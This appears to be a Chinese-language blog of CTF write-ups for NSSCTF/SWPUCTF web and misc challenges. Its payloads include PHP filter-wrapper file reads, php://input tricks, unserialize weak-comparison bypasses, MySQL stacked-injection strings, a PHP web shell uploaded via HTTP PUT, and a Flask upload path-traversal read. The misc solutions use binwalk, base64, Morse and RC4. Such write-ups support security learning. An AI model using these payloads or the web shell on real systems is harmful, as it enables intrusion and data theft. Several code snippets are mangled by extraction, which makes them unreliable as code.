Last updated on September 27, 2024 am
有关PHP伪协议简单记一下
上来给了一个提示
1 hint is hear Can you find out the hint .php?
再看地址栏有参数wllm
直接想到伪协议读文件
php://filter/read=convert.base64-encode/resource=hint.php
base64解码

访问/test2222222222222.php
1 2 3 4 5 6 7 8 9 10 <?php ini_set ("max_execution_time" , "180" );show_source (__FILE__ );include ('flag.php' );$a = $_GET ["a" ];if (isset ($a )&&(file_get_contents ($a ,'r' )) === 'I want flag' ){echo "success\n" ;echo $flag ;?>
代码审计,直接php://input 再post 一个I want flag 搞定
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php show_source (__FILE__ );$username = "this_is_secret" ; $password = "this_is_not_known_to_you" ; include ("flag.php" );$info = isset ($_GET ['info' ])? $_GET ['info' ]: "" ;$data_unserialize = unserialize ($info );if ($data_unserialize ['username' ]==$username &&$data_unserialize ['password' ]==$password ){echo $flag ;else {echo "username or password error!" ;?>
username和password都会被修改成不知道的值,所以不可能给他们赋上真实的值
这里用==是弱比较
并且用了反序列化
因此,构造info如下
1 2 3 4 5 6 7 8 <?php $info =array ('username' =>true ,'password' =>true var_dump (serialize ($info ));?>
因为上面用的是键名访问,所以这里要用数组
简单介绍弱类型比较
1 2 3 4 5 6 7 8 9 10 <?php var_dump ("admin" ==0 ); var_dump ("1admin" ==1 ); var_dump ("admin1" ==1 ) var_dump ("admin1" ==0 ) var_dump ("a" ==true ) var_dump ("a" ==false ) var_dump ("0e123456" =="0e4456789" ); ?>
NSSCTF{881620fb-c01a-4eda-bbfa-baef4a333f9e}
1 2 3 4 5 6 7 8 9 10 11 过滤注释符,用%23替代
NSSCTF{b0c390d7-ca62-4071-9468-bb0808163493}
这道是mysql堆叠注入
payload如下
1 2 3 1 ';show tables;' 得到两个表: 1919810931114514 words1 ';show columns from `1919810931114514 `;' 得到字段名为flag1 ';handler `1919810931114514 ` open;handler `1919810931114514 ` read first;' 读出flag:NSSCTF{2 cc5ca69-9 cec-4 a31-8 cb4-ee8748c8b51f}

看到时有关HTTP,查看请求头都没看到什么,扫描也没有什么提示
用curl命令扫一下

现有请求方法可以用PUT,直接写入木马
1 2 3 <?php system ($_GET ['cmd' ]);?>
访问1.php,传参
1 2 3 ?cmd =ls / cmd =cat /flag

看到文件上传
先看一下页面源码,是否有什么提示
1 2 3 4 5 6 7 8 9 10 11 <!DOCTYPE html > <html > <body > <form action ="/upload" method ="post" enctype ="multipart/form-data" > <input type ="file" name ="file" > <input type ="submit" value ="Upload File" name ="submit" > </form > </body > </html >
不错,访问 /source下载到一个python文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 from flask import Flask, request, redirect, g, send_from_directoryimport sqlite3import osimport uuid"""CREATE TABLE files ( id text primary key, path text ); """ def db ():getattr (g, '_database' , None )if g_db is None :"database.db" )return g_db@app.before_first_request def setup ():"database.db" )@app.route('/' def hello_world ():return """<!DOCTYPE html> <html> <body> <form action="/upload" method="post" enctype="multipart/form-data"> Select image to upload: <input type="file" name="file"> <input type="submit" value="Upload File" name="submit"> </form> <!-- /source --> </body> </html>""" @app.route('/source' def source ():return send_from_directory(directory="/var/www/html/" , path="www.zip" , as_attachment=True )@app.route('/upload' , methods=['POST' ] def upload ():if 'file' not in request.files:return redirect('/' )'file' ]if "." in file.filename: return "Bad filename!" , 403 hex try :"insert into files (id, path) values (?, ?)" , (uid, file.filename,))except sqlite3.IntegrityError:return "Duplicate file" 'uploads/' + file.filename) return redirect('/file/' + uid)@app.route('/file/<id>' def file (id "select path from files where id=?" , (id ,)) if res is None :return "File not found" , 404 with open (os.path.join("uploads/" , res[0 ]), "r" ) as f:return f.read()if __name__ == '__main__' :'0.0.0.0' , port=80 )
审计一下
上传的文件文件没有后缀,必定不会解析,看到后面也发现是利用文件名来实现文件读取
整体逻辑:上传一个文件,获取一个文件的UID号,将UID号和作为字段名,文件名作为字段值存储到数据库中,文件保存路径为'uploads/' + file.filename,通过UID号访问获得文件名,从而访问'uploads/' + file.filename.
所以这里的文件名可以使用系统中已有的文件路径,从而导致文件读取
直接访问/file/uid就可以得到flagNSSCTF{b56d535f-18b5-4446-9014-e33ad2496b8e}

附件是一张二维码
扫描后swpuctf{flag_is_not_here}是假的flag
放到虚拟机binwalk一下
发现有很多压缩包
binwalk -e MISC-神奇的二维码-BitcoinPay.png分解出来
里面有一个flag.doc是一堆base64编码
通过20次base64解码
得到comEON_YOuAreSOSoS0great,这是打开18394.rar里面音频的密码

音频打开后是一段莫斯密码
用Au打开,手动解码
长的为-,短的为.,空的用/分隔
得到--/---/.-./..././../.../...-/./.-./-.--/...-/./.-./-.--/./.-/.../-.--/
在线解码得到MORSEISVERYVERYEASY,用Python"MORSEISVERYVERYEASY".lower()转小写
NSSCTF{morseisveryveryeasy}
附件下下来,得到打不开的swpu.xlsx和RC4data.txt
Office文件的本质都是一个zip压缩包
改后缀为zip,打开swpu.zip
又得到两个.xlsx文件:RC4key.xlsx,esayrc4.xlsx
都改为zip,发现只有RC4key.zip可以打开,esayrc4.zip打不开
RC4key.zip打开为一个加密的RC4key.txt
将esayrc4.xlsx放到WinHex里面在最下面发现密码password:6e4c834d77cba03af41e1562a5bce84e,
解压RC4key.zip得到ABCDEFGHIJKLMNOPQRSTUVWXYZ,
结合RC4data.txt 在线RC4解密得到ef1a73d40977a49b99b871980f355757
NSSCTF{ef1a73d40977a49b99b871980f355757}